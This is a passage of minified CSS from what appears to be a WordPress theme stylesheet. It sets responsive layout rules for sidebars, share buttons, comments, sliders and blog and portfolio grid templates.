!important;left:0 !important;right:0;bottom:0;display:block !important;opacity:1 !important}.sidebar_show .post_info_vertical .post_share_vertical,.sidebar_hide .post_info_vertical .post_share_vertical,.sidebar_hide.narrow_content .post_info_vertical .post_share_vertical,.sidebar_hide.normal_content .post_info_vertical .post_share_vertical{margin-top:0}.sidebar_show .post_info_vertical .post_share_vertical .post_share,.sidebar_hide .post_info_vertical .post_share_vertical .post_share,.sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share,.sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share{display:block}.sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,.sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,.sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,.sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical{display:block;white-space:nowrap}.sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,.sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,.sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,.sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,.sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,.sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,.sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item{display:block;text-align:center;width:100%;margin:0 !important}.sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,.sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,.sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,.sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;width:auto;height:3em;line-height:3em}.sidebar_hide:not(.narrow_content) .post_info_vertical_present .alignfull{margin-left:calc( -100vw / 2 + 100% / 2 )}#cancel-comment-reply-link{top:16px}.before_sidebar_banner_wrap{margin-bottom:var(--theme-var-grid_gap)}.after_sidebar_banner_wrap{margin-top:var(--theme-var-grid_gap)}.sidebar_default .sidebar_inner{padding:var(--theme-var-grid_gap) 0}.sidebar_default[class*="scheme_"] .sidebar_inner{padding:35px calc( var(--theme-var-grid_gap) / 2 )}.sidebar_default.sidebar_float[class*="scheme_"] .sidebar_inner{padding:var(--theme-var-grid_gap)}.sidebar.sidebar_float .widget,.sidebar_default.sidebar_float[class*="scheme_"] .widget{padding:0}.sidebar:not(.sidebar_float){margin-left:calc( (var(--theme-var-grid_gap) / 2) * -1 );margin-right:calc( (var(--theme-var-grid_gap) / 2) * -1 );width:calc(100% + var(--theme-var-grid_gap)) !important}.sidebar:not(.sidebar_float)[class*="scheme_"]{margin-left:0;margin-right:0;width:100% !important}.sidebar:not(.sidebar_float) .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget{display:inline-block;float:none;vertical-align:top;width:50%;padding:0 calc( var(--theme-var-grid_gap) / 2 );-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sidebar:not(.sidebar_float) .widget:only-child,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget:only-child{width:100%}.sidebar:not(.sidebar_float) .widget + .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget{margin-top:0;padding-top:0;border-top-width:0}.footer_wrap .widget + .widget + .widget,.sidebar:not(.sidebar_float) .widget + .widget + .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget + .widget{margin-top:35px !important}.footer_default.footer_wrap .sc_layouts_row .sc_layouts_item,.footer_default.footer_wrap .sc_layouts_row .widget{margin-top:18px !important;margin-bottom:18px !important}.widget.column-1_3,.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:50%}.footer_default .sc_layouts_row_type_normal{padding:1.8em 0}.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){width:50% !important;float:none;display:inline-block;vertical-align:top}.footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column{margin-top:var(--theme-var-grid_gap) !important;padding-top:var(--theme-var-grid_gap) !important;border-top-width:1px;border-top-style:solid}.header_fullwidth .widget,.footer_fullwidth .widget{width:100% !important;display:block !important;margin-left:0 !important;margin-bottom:0 !important}.widget .widget_title,.widget .widgettitle{margin-top:-3px}div.esg-filters,.comments_pagination,.nav-links,.page_links{margin-top:2.5em}.woocommerce nav.woocommerce-pagination ul{margin-top:1em}.esg-filters div.esg-navigationbutton,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.page_links>span:not(.page_links_title),.page_links>a,.comments_pagination .page-numbers,.nav-links .page-numbers{width:42px;height:42px;line-height:39px}.post_item_404 .page_title{font-size:200px;line-height:0.85em}.post_item_404 .page_description{margin-top:15px;margin-bottom:27px}.post_item_404 .post_content{padding:4em 0 4.5em}.search-no-results.woocommerce-page .content,.post_item_none_search .post_content{padding:4em 0}.post_item_none_search .page_info .page_subtitle{font-size:42px}.post_item_none_search .page_info .page_description{margin-top:26px;margin-bottom:30px;padding:0 10%}.adp-popup-type-notification-bar .adp-popup-button{margin-left:0.8rem}.adp-popup-type-notification-bar .adp-popup-text:before{margin:-3px 15px 0 0}.mgn_bot.sc_button{margin-bottom:15px}.awards_slider .widget_slider .slider_type_images .slider-slide{padding:15px 15px;min-height:120px}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info{padding:0 10px}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title{font-size:15px}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats{font-size:14px}.extra-size-skills .sc_skills_counter_alter .sc_skills_total{font-size:70px;letter-spacing:-3px}.author_info{padding:30px}.author_info .author_description{padding-left:95px}.post_item_single .post_tags_single{margin-top:2.2em}.post_item_single .post_meta_single{margin-top:3.5em}.related_wrap{margin-top:3em}.related_wrap.team_page_related .post_title,.related_wrap.related_style_classic .post_title{font-size:21px}.comments_form_wrap{margin-top:3em}.comments_list_wrap{margin-top:3em}.comments_wrap .form-submit{margin-top:1.5em}.comments_wrap .comments_field{margin-bottom:1.5em}.comments_wrap .form-submit input[type="submit"]{padding:14px 36px}.comments_list_wrap .comment_info{margin-bottom:0.6em}.comments_list_wrap .comment_text{margin-bottom:0.3em;font-size:16px;line-height:1.6em}.comments_list_wrap .comment_author{margin:-2px 8px 0 0;font-size:17px;line-height:20px}.comments_list_wrap .bypostauthor .comment_bypostauthor{margin:0 8px 0 0}.comments_list_wrap .comment_content{padding-left:90px}.comments_list_wrap .comment_author_avatar{width:68px;height:68px;line-height:68px}.comments_list_wrap ul ul.children{padding-left:90px}.comments_list_wrap ul ul ul.children{padding-left:45px}.widget ul>li a:first-child:before,ul.wp-block-archives-list>li a:first-child:before,ul.wp-block-categories-list>li a:first-child:before,ul.wp-block-latest-posts:not(.is-grid)>li a:first-child:before,ul.wp-block-rss>li a:first-child:before{top:0.65em}.post_layout_excerpt.sticky{padding:1.5em}.post_layout_excerpt .post_header .post_price{font-size:1.5em;line-height:1.5em}.post_layout_excerpt .post_featured{margin-bottom:1.7em}.post_layout_excerpt .post_header + .post_content{margin-top:1em}.post_layout_excerpt .post-more-link{margin-top:1.2em}.post_layout_excerpt + .post_layout_excerpt{margin-top:2.5rem}.post_layout_classic.post_format_audio .mejs-time{display:none}.post_layout_classic .post_title{font-size:22px;margin-top:8px}.post_layout_classic_3 .post_title{font-size:20px}.post_layout_classic_4 .post_title{font-size:20px}.classic_4 .column-1_4{width:50%}.post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap>a,.post_layout_classic .slider_outer_controls_side .slider_controls_wrap>a{margin-left:10px;margin-right:10px}.masonry_wrap{margin-right:calc( -1 * var(--theme-var-grid_gap) )}.masonry_wrap .masonry_item{padding:0 var(--theme-var-grid_gap) var(--theme-var-grid_gap) 0}.masonry_wrap:not(.sc_blogger_content) .masonry_item-1_3,.masonry_wrap:not(.sc_blogger_content) .masonry_item-1_4{width:50%}.masonry_wrap .masonry_item .post_featured{margin-bottom:1.4em}.post_layout_classic-masonry_1 .post_title,.post_layout_classic-masonry_2 .post_title{font-size:22px}.masonry_wrap .masonry_item .post_header .post_meta,.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header .post_meta,.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header .post_meta,.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header .post_meta{margin:0 0 8px}.post_featured.hover_info .post_info .post_title{font-size:20px}.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,.post_layout_portfolio_4 .post_title{font-size:20px}.portfolio_4 .column-1_4{width:50%}.post_layout_portfolio .post_featured.hover_info .post_info,.post_layout_portfolio_4 .post_featured.hover_info .post_info{padding:20px}.blog_style_portfolio_3 .column-1_3{width:50%}.post_layout_portfolio_2.post_format_audio .post_featured .post_audio_author{font-size:13px}.post_layout_portfolio_2.post_format_audio .post_featured .post_audio_title{font-size:20px}.post_layout_portfolio_2.post_format_audio .post_featured div.mejs-controls .mejs-time{display:none}.post_header_wrap_style_style-1 .post_featured + .post_header{min-width:80%}.post_header_wrap_style_style-1 .post_featured.post_featured_bg{height:28rem}.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap{height:23rem}.post_header_wrap_style_style-1 .post_header .post_meta_other .post_author_avatar>img{width:2em;height:2em;line-height:2em;text-align:center}.post_header_wrap_style_style-1 .post_header .post_meta_categories{margin-bottom:10px}.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta_other{margin-top:14px}.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:70px}.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_thumb:not(.with_video) + .post_header,.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_gallery + .post_header{bottom:2.5em}.header_position_over.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:70px}.single_style_style-1.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:100%;margin:0 30px 3rem}.post_header_wrap_style_style-2 .post_featured.post_featured_bg{height:30rem}.single_style_style-2.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:100%;margin:0 30px}.post_header_wrap_style_style-3 .post_featured.post_featured_bg,.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap{height:25rem}.post_header_wrap_style_style-3 .post_header .content_wrap{padding:30px}.post_header_wrap_style_style-3 .post_header .post_meta_categories{margin-bottom:10px}.post_header_wrap_style_style-3 .post_header .post_meta_other{margin-top:14px}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb .post_audio{max-width:calc( 100% - 60px )}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{display:none}.post_header_wrap_style_style-4 .post_featured.post_featured_bg{height:30rem}.post_header_wrap_style_style-4 .post_header .post_meta_categories{margin-bottom:10px}.post_header_wrap_style_style-4 .post_header .post_title,.post_header_wrap_style_style-4 .post_header .post_subtitle{max-width:90%}.post_header_wrap_style_style-4 .post_header .post_meta_other{margin-top:1.1em}.post_header_wrap_style_style-4 .post_header{margin-bottom:2em}.single_style_style-4 .page_content_wrap{padding-top:3.5em}.post_header_wrap_style_style-4{margin-bottom:3em}.post_header_wrap_style_style-5 .post_featured.post_featured_bg{height:30rem}.post_header_wrap_style_style-5 .post_header .post_meta_categories{margin-bottom:10px}.post_header_wrap_style_style-5 .post_header .post_meta_other{margin-top:14px}.post_header_wrap_style_style-5.post_header_wrap_in_content{margin-bottom:1.8em}.post_header_wrap_style_style-5.post_header_wrap_in_header .post_header{margin-bottom:2.3em}.post_header_wrap_style_style-5{margin-bottom:2.3em}.post_header_wrap_style_style-6 .post_featured.post_featured_bg{height:30rem}.post_header_wrap_style_style-7 .post_featured.post_featured_bg{height:28rem}.post_header_wrap_style_style-7 .post_header .post_meta_categories{margin-bottom:10px}.post_header_wrap_style_style-7 .post_header .post_meta_other{margin-top:14px}.post_header_wrap_style_style-7 .post_featured + .post_header_single{margin-top:60px}.single_style_style-7 .page_content_wrap>.content_wrap{padding-top:60px}.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{display:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full{width:100%;height:198px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{width:100%;height:198px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{width:100%;height:198px}.sc_layouts_title_link{margin:2em 0 0.5em}.sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li>a{margin-bottom:0}.sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_title{width:40%}.sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_value{width:60%}.sc_portfolio_preview_show .post_description{font-size:1em}.sc_hotspot_default{display:inline-block}.sc_hotspot_default .sc_hotspot_item_popup{width:240px;padding:20px}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close{width:1.5em;height:1.5em;line-height:1.5em}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close .trx_addons_button_close_icon{font-size:12px}.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_image + [class*="sc_hotspot_item"]{margin-top:16px}.sc_switcher_controls{margin-bottom:2em}.sc_switcher_tabs .sc_switcher_tab{padding:20px}.sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab{margin-left:20px}.style-switcher-tabs .sc_switcher_tabs_controls{flex-wrap:wrap}.style-switcher-tabs .sc_switcher_tab{width:calc(50% - 4px);flex-grow:1}.style-switcher-tabs .sc_switcher_tab,.style-switcher-tabs .sc_switcher_tab + .sc_switcher_tab{margin:2px}.sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text{font-size:2.2em}.slider_outer.slider_outer_titles_outside_top{padding-top:7.6em}.slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap{padding:0 var(--theme-var-grid_gap)}.slider_outer.slider_outer_titles_outside_top .slide_info{padding-right:40px}.slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,.slider_outer.slider_outer_titles_outside_top .slide_info .slide_number{font-size:38px}.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner{height:15px !important}.elementor-widget-spacer.sc_height_small .elementor-spacer-inner{height:30px !important}.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner{height:45px !important}.elementor-widget-spacer.sc_height_large .elementor-spacer-inner,.elementor-widget-spacer.sc_height_big .elementor-spacer-inner{height:70px !important}.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner{height:80px !important}.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title{min-width:140px}.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title>a:before{margin-right:0.7em}.tabs_style_4.elementor-widget-tabs .elementor-tab-title{font-size:15px;line-height:19px}.tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title{padding:10px 14px}.elementor-section.sc_extra_bg_large_right:after,.elementor-column.sc_extra_bg_large_right>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_large_right>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_large_right:after{left:-8em}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-8 .sc_blogger_columns_wrap .trx_addons_column-1_2 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .sc_blogger_item_title{font-size:1.33rem}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 lg-1" "lg-1 lg-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 lg-2" "lg-1 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 